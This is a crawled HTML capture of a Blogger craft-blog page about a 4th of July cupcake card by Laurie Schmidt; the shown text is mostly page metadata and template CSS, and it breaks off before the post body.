

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html
body_size: 38522
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cheerylynndesigns.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cheery Lynn Designs Inspiration Blog - RSS" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://www.blogger.com/feeds/4282534176420070353/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/2044406968657380883/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s640/DSC_1019m.jpg' rel='image_src'/>
<meta content='http://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html' property='og:url'/>
<meta content='Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt' property='og:title'/>
<meta content='       Laurie here from Stamping Up North  sharing a 4th of July card with you today featuring Cheery Lynn&#39;s sweet cupcake  die.     Cupcake...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/w1200-h630-p-k-no-nu/DSC_1019m.jpg' property='og:image'/>
<title>
Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt - Cheery Lynn Designs Inspiration Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='Quality Paper Craft Dies and Supplies' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt' property='og:title'/>
<meta content='http://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s640/DSC_1019m.jpg' property='og:image'/>
<meta content='Cheery Lynn Designs Inspiration Blog' property='og:site_name'/>
<meta content='https://cheerylynndesigns.blogspot.com/' name='twitter:domain'/>
<meta content='Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s640/DSC_1019m.jpg' name='twitter:image'/>
<meta content='Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSFabgwku5FYf6aqDHkekZQ5JDh8Fi6PKCpC6JKUCiNOnPifbHN6D6JTa6kpCOUkHICEmdMbdmw1azqMvTpRy2riVjlBkNv2Izcoyslvlc0mb4Jkl7EXUjVqg8iMg4xg-2SewnE0MvdJQ/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEianfJ5Nu1fdkgb4GY4Sq1yetS9A8J9Tnhp0oIWBYRr190wdd3kh-HQaB7CiDYEYzl2qoCIeIpuvm6x1KULQtas0_j9mZm15nFPM_wCJcJYUrigfec0IOprUHz6KpV6KHt80xzFObBHDXs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 16px;
font-weight: normal;
line-height: 23px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtRM1Y8AIdK-mssmZgH9XMe0RzDygl8bSrLnuGS1rEwKEoi17YIZrfzrI-MXRSOJ6nK0Gwt6x2xQNYhNd4JL0VA5NqCJUVsV1No_4we83eu_Eu2OpTMCzZ1vz2r1SupMbvUSQz3K04DE/s1600/Blog+Header+bg.jpg);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcG0OJ6A45qYs3eS0w_zsCFWHWKRebF6wFvhoj09xtYHE0JuFl76qQgbGSZC13Z7ggnLDxPtV2Y7crx0oZvdVcnfTFuJq6J63gNP7Hh5qsZjbFBtDlpUsyadMJHE2HLyvxUqKwe85s27g/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
